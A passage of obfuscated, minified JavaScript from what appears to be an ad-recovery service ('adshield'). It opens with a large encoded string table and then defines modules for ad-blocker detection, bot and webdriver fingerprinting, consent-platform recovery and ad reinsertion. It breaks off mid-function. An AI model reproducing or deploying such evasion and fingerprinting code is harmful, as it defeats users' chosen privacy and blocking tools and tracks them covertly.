null","usedJSHeapSize","getGPPData","parentElement","lastIndexOf","gecko","<percentage>","pathname","width-greater-than","as_inmobi_cmp_id",".getAdserverTargeting","property","content-box|padding-box|border-box","getServices","setTargetingForGPTAsync","slot","<number [0,1]>","object","__uspapiLocator","[contextual|no-contextual]","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","Boolean","getAtrule","normal|auto|<position>","recognizer","startColumn","item doesn't belong to list","textAd","[[auto|<length-percentage>]{1,2}]#","leboncoin.fr","cmVzZXJ2ZWQxSW5wdXQ=","<'container-name'> [/ <'container-type'>]?","gpt-adsinteractive","allowRunInIframe","innerText","linear|<cubic-bezier-timing-function>|<step-timing-function>","params","_skipValidation","insertList","shouldReinsertByUrl","last","auto|never|always","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","interstitial","<counter-style-name>|symbols( )","getElementsByClassName","[<box>|border|padding|content]#","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","return","<'inset-block-start'>","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","isNameCharCode","string","side_ad","horizontal|vertical|inline-axis|block-axis|inherit","ad-unit","find","none|all","isSleipnir","fetch","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","env( <custom-ident> , <declaration-value>? )","intersectionRatio","Dimension","scaleX( [<number>|<percentage>] )","<ns-prefix>? <ident-token>","scanSpaces","<number-zero-one>","getEvents","invert( <number-percentage> )","<'max-inline-size'>","first","/gpt/setup","[( <scope-start> )]? [to ( <scope-end> )]?","contains","content_area","<\/script>","yahoo-mail-v1","tokenBefore","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","Wrong value `","parentNode","normal|<number>|<length>|<percentage>","profile","ADS_FRAME","crossorigin","tcString","*[id]","nhn","boolean","gpt-adingo","<declaration-value>","Terminate - not active","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","contentAreaSelectors","atan( <calc-sum> )","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<'border-top-style'>","Inventory.insert","responseXML","eof","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","column","Anchor element doesn't have parent","[<family-name>|<generic-family>]#","break","frameborder","sendXHR","bad-url-token","<number>|<angle>","Rule","contentWindow","none|<custom-ident>+","_sorted","url-path-equal","className","after","_version","[none|<dashed-ident>]#","aXJycg==","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","/report","__esModule","iframe","languages","__webdriver_unwrapped","lazyload","as-extra","Spaces","else","gpt-nextmillennium","[<bg-layer> ,]* <final-bg-layer>","run","as-revalidator","as_version","<string>|<image>|<custom-ident>","start|center|end|justify","plainchicken.com","traffective","skip","localStorage","types","auto|<'border-style'>","viewport","PseudoElementSelector","width-equal-or-greater-than","&id=","createContextualFragment","Function name must be `url`","replaceChild","HTMLElement","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","setPAAPIConfigForGPT","<'inset-inline-end'>","phantomas","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","getAttribute","success","Terminate - not registered in db","gpt-minutemedia","[<geometry-box>|no-clip]#","resolve","unsortedForEach","<supports-decl>|<supports-selector-fn>","[recoverTcfCMP] ","[first|last]? baseline","isBalanceEdge","<bg-clip>#","Unknown at-rule","matchAtruleDescriptor","json","Forward report url to engineers","w = window.parent;","/cgi-bin/PelicanC.dll","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","sources","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","_last","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","cookie",".workers.dev","navigator.appVersion is undefined","reserved2","none|auto|[<string> <string>]+","awesomium","collect","<custom-ident>|<string>","none|<shadow>#","<angle>|<percentage>","filterNthElements","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","apply","auto|always|avoid|left|right|recto|verso","consumeUntilExclamationMarkOrSemicolon","hasFocus","https://css-load.com","isBlocked","sequentum","gecko/","not_blocking_ads","Unknown property","__uspapi","img","NmFreWhvcjgwbTM3c2xmdzF2eHA=","[historical-ligatures|no-historical-ligatures]","document","script","status","auto|<length-percentage>","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","ACK_INVISIBLE","Timed out waiting for consent readiness","revert","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","even","scrolling","gpt_disabled",'"inventories"',"dump","urlParse","d2VneWpwenV4MzhxMmE5dm1pZm90","cssWideKeywordsSyntax","auto|none|antialiased|subpixel-antialiased","cmpId","memoryLimitThreshold","_Selenium_IDE_Recorder","[full-width|proportional-width]","auto|[over|under]&&[right|left]?","IntersectionObserverEntry","auto|never|always|<absolute-size>|<length>","HTMLElement_style","insertAdjacentElement","cWJ1dw=="," | ","normal|text|emoji|unicode","xyz|xyz-d50|xyz-d65","allocateCursor","none|<track-list>|<auto-track-list>","unit","PseudoClassSelector","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","__marker","inside|outside","row|row-reverse|column|column-reverse","firefox","navigator","https://html-load.com","getTime","sourceContentFor","nonzero|evenodd","none|railed","auto|loose|normal|strict|anywhere","none|[<svg-length>+]#","lastChild","justify-content","v4ac1eiZr0","<url>|none","scroll( [<axis>||<scroller>]? )","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","<mask-layer>#","!boolean-group","frames","initial|inherit|unset|revert|revert-layer","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","fromSetString","load","host","<single-animation-play-state>#","compareByGeneratedPositionsDeflated","[<length-percentage>|auto]{1,2}|cover|contain","googletag cmd unshift failed : ","clearInterval","auto|bar|block|underscore","[auto|<integer>]{1,3}","<custom-property-name>","element-visible-selector","filter","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","element","marker-start","grad","idFilter","Brackets","<boolean-expr[","ar-v1","block|inline|run-in","<box>|border|text","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","<'border-top-color'>","cqi","Name is expected","autoRecovery","parseAtrulePrelude","cp.edl.co.kr","ACK","onclick","none|<offset-path>||<coord-box>","auto|start|end|center|baseline|stretch","asin( <calc-sum> )","_validateMapping","comma-token","_isTcfNeeded","configIndex","rgba(247, 248, 224, 0.5)","applyTo","CSSMozDocumentRule","as_key","[recoverTcfCMP] start","Percent sign is expected","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","rcap","addAtrule_","[recoverTcfCMP] tcf is already loaded","https://ad-delivery.net/px.gif?ch=2","[auto|block|swap|fallback|optional]","attributionsrc","<single-animation-iteration-count>#","renderer","timesofindia.indiatimes.com","svi","<declaration>","errorTrace","as_logs","History","gpt-clickio","dggn",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"createElement","<counter-style>|<string>|none","tag","__webdriver_script_function",'<a href="',"players","flex","_names","ZndiaA==","logs-partners.coupang.com","<blend-mode>|plus-lighter","><head><script>","<length>","html","SyntaxReferenceError","isVisibleDocument","AS-ENCODED-VAL","flow|flow-root|table|flex|grid|ruby","Unknown type: ","default","none|<length>","applyRatio","<compound-selector>#","browserEngineKind","lookupTypeNonSC","cdn-exchange.toastoven.net","/widgets.html","isInRootIframe","as_","mimeTypesConsistent","https://fb2.html-load.com","<'min-inline-size'>","start|end|center|justify|distribute|stretch","EventTarget","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","is_tc_string_resolved","as_inventories",".pages.dev","cssWideKeywords","window.external.toString is not a function","Combinator is expected","getOutOfPage","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","vmin","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","replace|add|accumulate","Profile","opacity( [<number-percentage>] )","<line-width>","grayscale( <number-percentage> )","<'margin-top'>","btoa","sourceMapURL could not be parsed","opt/","<'border-bottom-right-radius'>","normal|<try-size>"," used missed syntax definition ","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","Response","var(","fromCodePoint","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","__fxdriver_unwrapped","<complex-real-selector-list>","tokenIndex","adshield-loaded","functionBind","getFirstListNode","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","normal|break-all|keep-all|break-word|auto-phrase","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","createDescriptor","textContent","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","matchDeclaration","sent","[stretch|repeat|round|space]{1,2}","lvmin","<track-size>+","adsinteractive","css","isDelim","Inventory(","start|center|end|baseline|stretch","(function(){","<'top'>{1,2}","Unknown field `","initLogUploadHandler","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","encodeId","stopPropagation","<head","<calc-product> [['+'|'-'] <calc-product>]*","pub_728x90","callback","decodeUrl","single|multiple","61253eRgBhz","[<layer-name>#|<layer-name>?]","leaveAdInterestGroup","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","getLocationFromList","performance","port1","none|blink","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","<number>|<percentage>|none","28tceAgO","scanNumber","scheme","[<length>|<percentage>|auto]{1,4}","doctype","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","scanString","shouldApplyGdpr","anymind",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"__lastWatirAlert","command","` for ","-webkit-calc(","decodeId","source","parent_after","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","cooktoria.com","getAdserverTargeting","filterExpression","Generic","fields","return this","sectionChange","normal|compact","process","apsEnabled","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","rotateY( [<angle>|<zero>] )","originalUrl","<'bottom'>","auto|bullets|numbers|words|spell-out|<counter-style-name>","as_apply","umogames.com","</p>","profile.recoverCMP","auto|start|end|left|right|center|justify","repeat|no-repeat|space|round","marker-end","cmVzZXJ2ZWQxT3V0cHV0","http://","hookWindowProperty Error: ","i|s","<attachment>#","[<'animation-range-start'> <'animation-range-end'>?]#","onreadystatechange","is_brave","warn","none|<transform-list>","Keyword","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","protectHtml","edl","0|1","cqmax","nextSibling","bad-string-token","fromSourceMap","analytics","auto|balance|stable|pretty","https://fb.css-load.com","    ","position:relative;align-items:center;display:flex;","adshield","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","bidsBackHandler","maxViewportWidth","insert","<media-in-parens> [and <media-in-parens>]+","text-ad","encode","ignoreInvalidMapping","singleNodeValue","__webdriver_script_fn","normal|italic|oblique <angle>{0,2}","readSequence","<position>#","Identifier is expected","media","normal|<percentage>","consumeUntilBalanceEnd","Blocked "," not an object","isRemoved","[<ident-token>|'*']? '|'","indiatimes.com","serif|sans-serif|cursive|fantasy|monospace","removeChild","anonymous","<combinator>? <complex-selector>","[<age>? <gender> <integer>?]","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","\x3c!--","lookupNonWSType","<image>","substring","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","auto|normal|none","economy|exact","iterateNext","display:none","title (english only)","__proto__","'.' <ident-token>","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","resource","] by [","calc( <calc-sum> )","rule","originalLine","//# sourceURL=mediation.js","<'min-width'>","window.process is","Comment","thatgossip.com"," > div { justify-content:center; } #","beforeHtml","[none|<custom-ident>]#","class","requestBids","ellipse( [<shape-radius>{2}]? [at <position>]? )","light","setSourceContent","__replaced","<complex-selector>#","pageview_id","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","deep","mustIncludeStrings","tagNameFilter","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","scale( [<number>|<percentage>]#{1,2} )","runAdAuction","Type of node should be an Object",".setTargetingForGPTAsync","https://securepubads.g.doubleclick.net/tag/js/gpt.js","Comma","trident","isTcStringResolved","userLanguage","language","<header","ZGdnbg==","/iu3","<svg-length>","webdriverio","compareByOriginalPositions","Unexpected end of input","test","ybar","removeAttribute","lr-tb|rl-tb|tb-rl|lr|rl|tb","as_selected","papi","attributeFilter","none|all|<dashed-ident>#","<ident-token> : <declaration-value>? ['!' important]?","all|<custom-ident>","gamezop.com","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","/analytics?host=","thenStack","AtruleDescriptor","auth","onParseError","<'margin-right'>","isCmpBlockedFinally: ","recoverCMP","webgl","def","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","shouldStorageWaitForTcf","removed","<'cue-before'> <'cue-after'>?","IFrame","recovery_inventory_insert","cache_is_blocking_acceptable_ads","http","sepia( <number-percentage> )","turn","<counter()>|<counters()>","Expect a number","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","<'rest-before'> <'rest-after'>?","AtrulePrelude","<'margin-block'>","miter|round|bevel","clip-path","checkAtrulePrelude","<calc-value> ['*' <calc-value>|'/' <number>]*","scroll","semicolon-token","auto|<length>|<percentage>","mismatchLength","<time>#","eventSampleRatio","as_backgroundColor","requestIdleCallback","element out of viewable window","clear","querySelector","logicieleducatif.fr","Property","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","tokenCount","CDC","dimension-token","cef","<angle-percentage>{1,2}","call","Bad syntax","isOriginalCmpBlocked","<single-animation-direction>#",'" is expected',"Destroying blocked slots : ","__sa_","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","[above|below|right|left]? <length>? <image>?","normal|reset|<number>|<percentage>","auto|none","Window_fetch","chrome","beforeunload","Enum","<ident>|<function-token> <any-value> )","<an-plus-b>|even|odd","text_ad","gpt-firstimpression","none|<string>+","space-between|space-around|space-evenly|stretch","nextCharCode","relative","setTimeout","hashchange","rotateZ( [<angle>|<zero>] )","auto|avoid","8hvLNIb","child|young|old","__fpjs_d_m","marker-mid",'<\/script><script src="',"Lexer matching doesn't applicable for custom properties","visible|hidden","readyState",";<\/script></head></html>","https://c.amazon-adsystem.com/aax2/apstag.js","srcdoc","<'position-try-order'>? <'position-try-fallbacks'>","followColorScheme","PTZhMEc+UE9vMzdudj94JjFgXTJ0","FeatureFunction","read-only|read-write|read-write-plaintext-only","$1   ","exportSnapshot","createAuctionNonce","Integer is expected","elapsed_time_ms","langenscheidt.com","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover",'" is not in the set.',"[auto|alphabetic|hanging|ideographic]","auto|balance","default|none","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","text-ads","padding-box|content-box",'" is a required argument.',"snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","check","[Bot] bot detected, botKind=","_sources","original","POST","normal|always","innerWidth","adblock_circumvent_score","visit","layer( <layer-name> )","Unexpected combinator","<integer>|<length>","MSG_SYN","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","normal|sub|super","admiral","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","close","dable-tdn","gpt-ima-adshield","external","'>'|'+'|'~'|['|' '|']","<time>|<percentage>","invalid protect-id prefix: ","coupang","gptDisabled","text_ads","list","then","nodeType","#adshield","[<counter-name> <integer>?]+|none","Document_querySelector"," undefined","bmxvYw==","removeItem","chained|none","log( <calc-sum> , <calc-sum>? )","male|female|neutral","forEachToken","String_replace","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","gpt-anymind","[<filter-function>|<url>]+","adpushup","Unknown node type: ","area","push","visibility:","args","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","mixed|upright|sideways","Node_baseURI","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","ariaLabel","none|<image>|<mask-source>","` structure definition","ghi","auto-add|add( <integer> )|<integer>","is_blocking_ads","javascript:","webkitTemporaryStorage","[<box>|border|padding|content|text]#","<string> [<integer>|on|off]?","DisallowEmpty","initLogMessageHandler","catch","video","[normal|small-caps]","/f.min.js","2827QnhJII","<supports-condition>","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","../","at-keyword-token","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","normal|break-word|anywhere","declarationList","background-color","rawMessage","normal|<length-percentage>","@@toPrimitive must return a primitive value.","atrule","getUserIds","Identifier, string or comma is expected","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","https://ad-delivery.net/px.gif?ch=1","BotdError","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","JlhEX1FPaE1ybHRwUjFjNHpHClk=","NestingSelector","cqh","lookupOffsetNonSC","player","N3k6eDIxOF1VI05DfW5XYU1Te0w=","--\x3e","sin( <calc-sum> )","startLine","Unsupported version: ","<'column-width'>||<'column-count'>","<custom-ident>","race","MediaQueryList","rel","url( <string> <url-modifier>* )|<url-token>","getComponents","gpt-adapex","parseRulePrelude","inventory-removal-key","constructor","none|[x|y|block|inline|both] [mandatory|proximity]?","Window_setTimeout","auto|after","height-equal-or-greater-than","preload","adblock_fingerprint","getAttributeNames","ad_unit_path","search","BatteryManager","flex-direction","isAdBlockerDetected","gpt_requested_time","teads","assign","Blocked prebid request for ","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","none|[weight||style||small-caps||position]","<keyframes-name>","__webdriverFunc","isFirefox","split","urlFilter","<grid-line> [/ <grid-line>]{0,3}","backgroundImage","timeout","from","span","blocked","Class extends value ","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","<length>|<percentage>|auto","normal|[light|dark|<custom-ident>]+&&only?","attachShadow","important","/didomi_cmp.js","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","inset?&&<length>{2,4}&&<color>?","none|auto","PerformanceResourceTiming","nightmare","[recoverTcfCMP] __tcfloaded_cache set. Value: ","none|strict|content|[[size||inline-size]||layout||style||paint]","<any-value>","getAttributeKeys","trys","isValidPosition","keepOriginalAcceptableAds","center|start|end|flex-start|flex-end","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","isArray","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","__tcfapiLocator","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","SyntaxError","<length>|<percentage>","immediate","rest","fmget_targets","ORDERED_NODE_ITERATOR_TYPE","visible","body","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","blur( <length> )","prompt","inventory_id","Terminate - profile not found","__selenium_evaluate","window.top._df.t","<'border-top-width'>||<'border-top-style'>||<color>","orientation","timestamp","`, expected `","gpt-adpushup","callPhantom","action","sdkVersion","label","<geometry-box>#","Unknown at-rule descriptor","previousSibling","webkitResolveLocalFileSystemURL","delim-token","scroll-position|contents|<custom-ident>","[<declaration>? ';']* <declaration>?"," is not a constructor or null","reportToSentry",'":", ',"Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","mod( <calc-sum> , <calc-sum> )","banner_ad","DOMParser_parseFromString","<feature-value-declaration>","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","isParentsDisplayNone","normal||[size|inline-size]","nextState","isSamsungBrowser","freeze","__$webdriverAsyncExecutor","Unknown feature ","_parent","none|forwards|backwards|both","none|auto|<percentage>","<composite-style>#","start prebid request bidsBackHandler for ","width-less-than","none|path( <string> )","firefox_etp_enabled","toUpperCase","<'margin-block-end'>","postMessage","purpose","coachjs","` is missed","purpose1 consent error","getOwnPropertyDescriptor","(E2) Invalid protect url: ","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","x-frame-height","properties","revert-layer","originalPositionFor","pub_300x250","rch","(prefers-color-scheme: light)","none|auto|textfield|menulist-button|<compat-auto>","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","none|<position-area>","outerHTML","mismatchOffset","element-selector","WebGLRenderingContext.getParameter is not a function","layer","blocking_acceptable_ads","parseSourceMapInput","<grid-line> [/ <grid-line>]?","plugins",", scrollX: ","pubkey","<html><head></head><body></body></html>","adms","1.9.1","At-rule `@","none|circle|disc|square","ar-yahoo-v1","nullable","findWsEnd","detect","pseudo","findIndex","<number-percentage>{1,4}&&fill?","isUnregistered","url-not-equal","polarbyte","fill|contain|cover|none|scale-down","ric","memory","<'margin-inline-start'>","connection","symbol","innerHeight"];return(a1i=function(){return t})()}function a1x(t,e){const n=a1i();return(a1x=function(t,e){return n[t-=324]})(t,e)}(function(t,e){const n=a1x,r=a1i();for(;;)try{if(232911===-parseInt(n(2744))/1*(-parseInt(n(2263))/2)+-parseInt(n(1418))/3+parseInt(n(2754))/4*(-parseInt(n(2031))/5)+-parseInt(n(553))/6+-parseInt(n(1301))/7*(-parseInt(n(2992))/8)+-parseInt(n(1358))/9+-parseInt(n(804))/10*(-parseInt(n(3095))/11))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Lb=a1x;var i={9141:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>a});let i="",o=r(2561);try{var s;i=null!==(s=document[r(1804)][r(2470)](r(672)))&&void 0!==s?s:r(3375);const t=document[r(1804)][r(2470)](r(717))||document[r(1804)][r(2470)](r(1006));t&&(o=new URL(t,window[r(1768)][r(1068)])[r(3315)])}catch(t){}const a={version:r(1137),sdkVersion:i,endpoint:o,env:r(1172),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(3325)][r(2187)],insertBefore:Node[r(3325)][r(608)]};function o(t,e){const n=r;e[n(2810)]?i[n(608)][n(2965)](e[n(2313)],t,e[n(2810)]):i[n(2187)][n(2965)](e[n(2392)],t)}function s(t){const e=r;i[e(2187)][e(2965)](document[e(1395)],t)}function a(t){const e=r,n=document[e(2643)](t[e(1837)]);for(const r of t[e(3141)]())n[e(1126)](r,t[e(2470)](r));return n[e(2718)]=t[e(2718)],n}function c(){const t=r;try{if(null!=window[t(2560)][t(2096)]&&t(809)===window[t(2560)][t(2096)][t(809)][t(1193)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const p=r(2932),f=r(914);let g=0;function b(){const t=r;return![t(2634),t(520)][t(920)]((e=>location[t(1989)][t(1485)](e)))&&!window[t(3039)]}function w(){const t=r;return o.A[t(559)](f)||g[t(2016)]()}async function v(t){const e=r;return e(1649)===o.A[e(559)](e(391),!1)||!(!(window[e(1768)][e(3143)]+window[e(1768)][e(907)])[e(742)](e(1576))&&e(1649)!==o.A[e(559)](e(1576),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(3052)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(1346)](f,g[n(2016)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(1346)](f,g[e(2016)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1649)===o.A[e(559)](e(391),!1)||(void 0!==m?m:b()&&![e(2339),e(520)][e(920)]((t=>location[e(1989)][e(1485)](t)))&&e(1649)===o.A[e(559)](p)?(k(t)[e(3052)]((t=>{const n=e;m=t,o.A[n(1346)](p,t[n(2016)]())})),!0):(m=await k(t),o.A[e(1346)](p,m[e(2016)]()),m))}async function x(t){return await async function(){const t=a1x;let e=!1;try{const n=document[t(2643)](t(1300));n[t(1126)]("id",t(2366)),document[t(1395)][t(2187)](n),n[t(1126)](t(1090),t(3100));const r=["ad",t(1372),t(2366),t(1661),t(1251),t(3227),t(1489),t(1013),t(558),t(2364),t(3260),t(1544),t(2740),t(2824),t(2337),t(2982),t(3050),t(3020),t(1852)];for(const o of r){n[t(2427)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(324)](n);if(t(1644)===r[t(683)]||t(860)===r[t(3302)]){i.A[t(572)](t(2138)),e=!0;break}}document[t(1395)][t(2842)](n)}catch(e){i.A[t(572)](t(1935)[t(2008)](e))}return e}()?[!0,1]:await async function(){const t=a1x,e=XMLHttpRequest[t(2016)]();return!(!e[t(742)](t(805))||!e[t(742)](t(611))||(i.A[t(572)](t(666)),0))}()?[!0,2]:await async function(t){const e=a1x,n=[];if(t)for(const r of t)e(2370)===r[e(1494)]&&n[e(3071)]({url:r[e(1336)]});const r=window[e(1768)][e(1989)][e(1485)](e(1676));return r?n[e(3071)]({url:e(2890)}):(n[e(3071)]({url:e(477),mustIncludeStrings:[e(1251)],mustExcludeStrings:[e(1529)]}),s.A[e(2153)]()||n[e(3071)]({url:e(2308),mustIncludeStrings:[e(878)],mustExcludeStrings:[e(1529)]})),(await Promise[e(951)]([...n[e(417)]((t=>A(t[e(1336)],t[e(2883)],t[e(674)]))),r?z():_()]))[e(920)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1x,n=t[e(3304)]||[],r=await Promise[e(951)](t[e(1336)][e(417)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1x;if(o(2123)===t[o(1494)]){const t=new XMLHttpRequest;t[o(1888)](o(1693),(()=>{const r=o;4===t[r(2999)]&&(t[r(2522)]>=200&&t[r(2522)]<300||n[r(742)](t[r(2522)])?e():i())})),t[o(1888)](o(980),(()=>i())),t[o(1795)](o(2026),r),t[o(1899)]()}else if(o(2517)===t[o(1494)])if(s.A[o(3234)]())A(r)[o(3052)]((t=>t?i():e()))[o(3091)](i);else{const t=new Image;t[o(1888)](o(2580),(()=>e())),t[o(1888)](o(980),(()=>i())),t[o(1006)]=r}else if(o(2521)===t[o(1494)]){const t=document[o(2643)](o(2521));t[o(1888)](o(2580),(()=>e())),t[o(1888)](o(980),(()=>i())),t[o(1006)]=r,document[o(1395)][o(2187)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(572)](o(511)[o(2008)](t[o(1336)])),!0):(i.A[o(572)](o(932)[o(2008)](t[o(1336)],o(1218))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2517),url:[e(3111),e(2629)]})}async function A(t){const e=r;let n=arguments[e(1659)]>1&&void 